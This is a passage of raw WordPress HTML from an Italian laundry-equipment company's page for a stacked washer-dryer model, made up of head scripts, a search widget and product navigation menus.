<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.3.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.lplavanderie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/pace.js?ver=6.9" id="pace-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.lplavanderie.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lplavanderie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.lplavanderie.com/product-details/lavatrice-essiccatore-fxt-13x13/" />
<link rel='shortlink' href='https://www.lplavanderie.com/?p=6726' />
<style type="text/css">
.qtranxs_flag_it {background-image: url(https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="it" href="https://www.lplavanderie.com/it/product-details/lavatrice-essiccatore-fxt-13x13/" rel="alternate" />
<link hreflang="en" href="https://www.lplavanderie.com/en/product-details/lavatrice-essiccatore-fxt-13x13/" rel="alternate" />
<link hreflang="x-default" href="https://www.lplavanderie.com/product-details/lavatrice-essiccatore-fxt-13x13/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />

<!--[if lt IE 9]><script src="https://www.lplavanderie.com/wp-content/themes/lp/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]-->

<!--Theme Version:2.1.1 Plugin Version:2.1.1-->
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.lplavanderie.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.lplavanderie.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
			            <style>
				            
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
								            </style>
			            <link rel="icon" href="https://www.lplavanderie.com/wp-content/uploads/2022/05/cropped-Logo-LP-.-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lplavanderie.com/wp-content/uploads/2022/05/cropped-Logo-LP-.-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lplavanderie.com/wp-content/uploads/2022/05/cropped-Logo-LP-.-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.lplavanderie.com/wp-content/uploads/2022/05/cropped-Logo-LP-.-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-130485909-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-130485909-1');
</script>
<meta name="google-site-verification" content="zW2TiTLDKxAJD__HEcsChyKQJ42RyOkVG0PDzeBF1lk" />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.lplavanderie.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head> 
<body class="wp-singular products-template-default single single-products postid-6726 wp-theme-lp cookies-not-set  layout3 wpb-js-composer js-comp-ver-4.12.1 vc_responsive">
<div class="go-to-top icon-up-open"></div>
<!-- background wrapper -->
<div id="container">   
 
		
	<div class="rt-top-bar fullwidth">
	<div class="top-bar-inner">
		<div class="top-bar-left">
					</div>
		<div class="top-bar-right">
			<div id="ajaxsearchlitewidget-5" class="topbar-widget widget AjaxSearchLiteWidget"><h5> </h5><div class="asl_w_container asl_w_container_1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='Search here..'
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete input"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='it'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="page"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div></div>		</div>
	</div>
</div>
 

				

	<header class="top-header fullwidth ">

				

		<div class="header-elements default">
		
			<!-- mobile menu button -->
			<div class="mobile-menu-button"><span></span><span></span><span></span></div>

			
			<!-- logo -->
			<div id="logo" class="site-logo">
				 <a href="https://www.lplavanderie.com" title="LP Lavanderie"><img src="https://www.lplavanderie.com/wp-content/uploads/2022/04/LP-LAVANDERIE-LOGO-2022-.jpg" alt="LP Lavanderie" width="646" height="257" class="main_logo" /></a> 			</div><!-- / end #logo -->


			<div class="header-right">
				<div id="block-3" class="header-widget widget widget_block"><div class="wp-widget-group__inner-blocks"></div></div><nav class="main-navigation"><ul id="navigation" class="menu"><li id='menu-item-3037' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a  href="http://www.lplavanderie.com/"><span>HOME</span></a> </li>
<li id='menu-item-6293' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/home-page/industria/"><span>INDUSTRIA</span></a> 
<ul class="sub-menu">
<li id='menu-item-3087' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/washer-extractors/">LAVATRICI</a> 
	<ul class="sub-menu">
<li id='menu-item-6635' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici-media-capacita-serie-s/">Lavatrici Media Capacità Serie S</a> </li>
<li id='menu-item-6636' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici-grandi-capacita-serie-s/">Lavatrici Grandi Capacità Serie S</a> </li>
	</ul>
</li>
<li id='menu-item-3080' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/tumble-dryers/">ESSICCATORI</a> 
	<ul class="sub-menu">
<li id='menu-item-6614' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori-industriali-serie-e/">ESSICCATORI INDUSTRIALI SERIE E</a> </li>
<li id='menu-item-7285' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori-industriali-serie-f/">ESSICCATORI INDUSTRIALI SERIE F</a> </li>
	</ul>
</li>
<li id='menu-item-6725' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories current-products-ancestor current-menu-parent current-products-parent menu-item-has-children"><a  href="https://www.lplavanderie.com/products/stacked/">SOVRAPPOSTI</a> 
	<ul class="sub-menu">
<li id='menu-item-6724' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories current-products-ancestor current-menu-parent current-products-parent"><a  href="https://www.lplavanderie.com/products/lavatrice-essiccatore-fxt-13x13/">Lavatrice + Essiccatore FXT 13&#215;13</a> </li>
<li id='menu-item-6733' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatore-fhg-2x15-kg/">Essiccatore FHG 2&#215;15 Kg</a> </li>
	</ul>
</li>
<li id='menu-item-3091' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/finishing-tables/">MACCHINE DA STIRO</a> 
	<ul class="sub-menu">
<li id='menu-item-6237' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/tavoli-a-punta/">Tavoli a Punta</a> </li>
<li id='menu-item-5463' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/modulari/">Modulari</a> </li>
<li id='menu-item-5464' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/rettangolari/">Rettangolari</a> </li>
	</ul>
</li>
<li id='menu-item-3094' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/flatwork-and-chest-ironers/">MANGANI</a> 
	<ul class="sub-menu">
<li id='menu-item-3095' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/calandre-asciuganti/">Calandre Asciuganti</a> </li>
<li id='menu-item-3096' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/mangani-mangani/">Mangani</a> </li>
	</ul>
</li>
<li id='menu-item-6682' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/lavaggio-a-secco/">LAVAGGIO A SECCO</a> 
	<ul class="sub-menu">
<li id='menu-item-6684' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavasecco-percloroetilene/">LAVASECCO PERCLOROETILENE</a> </li>
<li id='menu-item-6685' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavasecco-multisolvente/">LAVASECCO MULTISOLVENTE</a> </li>
	</ul>
</li>
<li id='menu-item-3083' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/generatori-di-vapore/">GENERATORI DI VAPORE</a> 
	<ul class="sub-menu">
<li id='menu-item-3256' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/generatori-di-vapore/">Generatori di vapore</a> </li>
<li id='menu-item-3801' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/generatori-di-vapore-elettrici/">Generatori di vapore elettrici</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-5162' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/macchine-professionali/"><span>PROFESSIONAL</span></a> 
<ul class="sub-menu">
<li id='menu-item-6477' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/mypro/">myPRO</a> 
	<ul class="sub-menu">
<li id='menu-item-6427' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/mypro-lavatrici-essicatoi-mangani/">myPRO lavatrici, essicatoi, mangani</a> </li>
<li id='menu-item-6449' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/myprozip-per-strutture-turistiche/">myPROzip per strutture turistiche</a> </li>
<li id='menu-item-6472' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/mypro-xl/">myPRO XL</a> </li>
	</ul>
</li>
<li id='menu-item-6319' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/macchine-professionali/lg/">LG</a> 
	<ul class="sub-menu">
<li id='menu-item-5254' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici/">LAVATRICI</a> </li>
<li id='menu-item-5473' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori/">ESSICCATORI</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-3424' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/noleggio/"><span>NOLEGGIO</span></a> </li>
<li id='menu-item-3288' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/self-service/"><span>SELF-SERVICE</span></a> </li>
<li id='menu-item-6751' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/industrie/"><span>SOLUZIONI</span></a> 
<ul class="sub-menu">
<li id='menu-item-6754' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/lavanderie-professionali/">LAVANDERIE PROFESSIONALI</a> </li>
<li id='menu-item-6780' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/lavanderie-industriali-ed-artigianali/">LAVANDERIE INDUSTRIALI ED ARTIGIANALI</a> </li>
<li id='menu-item-6795' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/lavanderie-self-service/">LAVANDERIE SELF SERVICE</a> </li>
<li id='menu-item-6823' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/cura-della-salute/">CURA DELLA SALUTE</a> </li>
<li id='menu-item-6822' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/settore-alberghiero/">SETTORE ALBERGHIERO</a> </li>
<li id='menu-item-6821' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/ristorazione/">RISTORAZIONE</a> </li>
<li id='menu-item-6820' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/pulizia-professionale/">PULIZIA PROFESSIONALE</a> </li>
<li id='menu-item-6819' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/benessere/">BENESSERE</a> </li>
<li id='menu-item-6818' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/sport-e-tempo-libero/">SPORT E TEMPO LIBERO</a> </li>
<li id='menu-item-6817' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/marine/">MARINE</a> </li>
<li id='menu-item-6816' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/agroalimentare/">AGROALIMENTARE</a> </li>
</ul>
</li>
<li id='menu-item-6953' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a  href="https://www.lplavanderie.com/blog/"><span>BLOG</span></a> </li>
<li id='menu-item-3034' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/contatti/"><span>CONTATTI</span></a> </li>
<li id='menu-item-3882' data-depth='0' class="qtranxs-lang-menu qtranxs-lang-menu-it menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  title="Italiano" href="#"><span>Lingua:&nbsp;<img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" /></span></a> 
<ul class="sub-menu">
<li id='menu-item-7286' data-depth='1' class="qtranxs-lang-menu-item qtranxs-lang-menu-item-it menu-item menu-item-type-custom menu-item-object-custom"><a  title="Italiano" href="https://www.lplavanderie.com/it/product-details/lavatrice-essiccatore-fxt-13x13/"><img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" />&nbsp;Italiano</a> </li>
<li id='menu-item-7287' data-depth='1' class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom"><a  title="English" href="https://www.lplavanderie.com/en/product-details/lavatrice-essiccatore-fxt-13x13/"><img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a> </li>
</ul>
</li>
</ul></nav>			</div><!-- / end .header-right -->


					<!-- mobile menu -->
		<div class="mobile-nav">
				<!-- navigation holder -->
				<nav>
					<ul id="mobile-navigation" class="mobile-navigation-menu"><li id='mobile-menu-item-3037' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a  href="http://www.lplavanderie.com/"><span>HOME</span></a> </li>
<li id='mobile-menu-item-6293' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/home-page/industria/"><span>INDUSTRIA</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-3087' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/washer-extractors/">LAVATRICI</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6635' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici-media-capacita-serie-s/">Lavatrici Media Capacità Serie S</a> </li>
<li id='mobile-menu-item-6636' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici-grandi-capacita-serie-s/">Lavatrici Grandi Capacità Serie S</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-3080' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/tumble-dryers/">ESSICCATORI</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6614' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori-industriali-serie-e/">ESSICCATORI INDUSTRIALI SERIE E</a> </li>
<li id='mobile-menu-item-7285' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori-industriali-serie-f/">ESSICCATORI INDUSTRIALI SERIE F</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-6725' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories current-products-ancestor current-menu-parent current-products-parent menu-item-has-children"><a  href="https://www.lplavanderie.com/products/stacked/">SOVRAPPOSTI</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6724' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories current-products-ancestor current-menu-parent current-products-parent"><a  href="https://www.lplavanderie.com/products/lavatrice-essiccatore-fxt-13x13/">Lavatrice + Essiccatore FXT 13&#215;13</a> </li>
<li id='mobile-menu-item-6733' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatore-fhg-2x15-kg/">Essiccatore FHG 2&#215;15 Kg</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-3091' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/finishing-tables/">MACCHINE DA STIRO</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6237' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/tavoli-a-punta/">Tavoli a Punta</a> </li>
<li id='mobile-menu-item-5463' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/modulari/">Modulari</a> </li>
<li id='mobile-menu-item-5464' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/rettangolari/">Rettangolari</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-3094' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/flatwork-and-chest-ironers/">MANGANI</a> 
	<ul class="sub-menu">
